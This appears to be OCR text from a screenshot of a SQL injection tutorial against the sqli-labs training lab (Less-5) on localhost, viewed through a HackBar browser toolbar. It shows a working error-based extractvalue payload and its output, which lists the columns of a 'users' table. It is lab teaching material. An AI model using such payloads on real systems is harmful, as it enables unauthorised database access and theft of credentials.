 bilibili
腾讯课堂
3.爆列
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
URL http://127.0.0.1/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) --+
URL
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~id,login,password,email,secret,'
?id=1' and extractvalue(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns
where table_name='users'))) --+